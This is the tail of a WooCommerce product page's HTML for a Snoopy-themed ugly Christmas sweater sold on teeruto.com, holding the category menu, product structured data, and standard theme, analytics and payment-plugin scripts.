<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"AOP Clothes","@id":"https:\/\/teeruto.com\/product-category\/aop-clothes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Wool Knitted Sweater","@id":"https:\/\/teeruto.com\/product-category\/aop-clothes\/wool-knitted-sweater\/"}},{"@type":"ListItem","position":4,"item":{"name":"Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater","@id":"https:\/\/teeruto.com\/product\/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater\/#product","name":"Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater","url":"https:\/\/teeruto.com\/product\/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater\/","description":"Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater\r\nCategories Holidays, Trending, Fandom of this men's, women's t-shirt, hoodie, sweatshirt and plus size, all sizes from Snoopy, Xmas\r\n\r\nProduct Detail:\r\n\r\n \tEach garment is constructed from premium polyester wool and ultra-soft to keep you feeling comfortable throughout your day!\r\n \tFeatures a specialty high definition heat-dye application that ensures long-lasting color vibrancy even after machine washing.\r\n \tFabric is durable and resistant to wrinkles, shrinking, and mildew.\r\n \tEach all-over printed sweater is custom printed, cut, and sewn just for you when you place your order \u2013 there may be small differences in the design on the seams and\/or arms due to the custom nature of the production process!\r\n \tColor might be little difference due to different camera angles or light.\r\n \tSizes are in US sizing.\r\n\r\nShipping and Handling:\r\nThe items will ship within 5 to 7 days after payment is received.\r\nIt takes 10 - 15 business days for US Address shipment.\r\nIt takes 10 - 21 business days for Worldwide Address shipment.\r\nCare Instructions\r\n\r\n \tHand Wash Cold\/Flat Dry\r\n \tDo not bleach\r\n \tDo not dry clean\r\n\r\nFind more designs at our Wool Knitted Sweater Collection\r\n\r\n\r\nSnoopy Be You The World Will Adjust Ugly Wool Knitted Xmas SweaterThank you so much for your choice.\r\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweatervdpge.jpg","sku":"UNFULXM6","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"39.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"45.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20473,"seconds":1768896887},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":39.99,"items":[{"item_id":14158,"item_name":"Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater","sku":"UNFULXM6","price":39.99,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Wool Knitted Sweater","id":14158,"item_brand":"Xmas"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%229d8e4d54cb%22%2C%22initWooPayNonce%22%3A%22d751dd6967%22%2C%22saveUPEAppearanceNonce%22%3A%22674f032ff9%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_296c5d2e66890a2449c5d87d807dcd%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%227035116da8%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22adf59d2d6c%22%2C%22woopaySessionNonce%22%3